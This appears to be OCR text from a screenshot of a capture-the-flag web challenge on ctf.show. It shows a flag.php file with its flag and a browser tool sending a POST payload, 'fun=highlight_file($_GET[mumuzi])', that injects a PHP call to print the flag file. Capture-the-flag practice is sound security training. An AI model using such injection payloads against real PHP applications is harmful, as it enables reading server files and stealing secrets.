 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4c4fbb6a-93d5-4f86-8691-8741be856c6e}";
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://ccdfb7b4-2182-42b2-96f2-abf53581ddf0.challenge.ctf.show/?mumuzi=flag.php
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=highlight_file($_GET[mumuzi])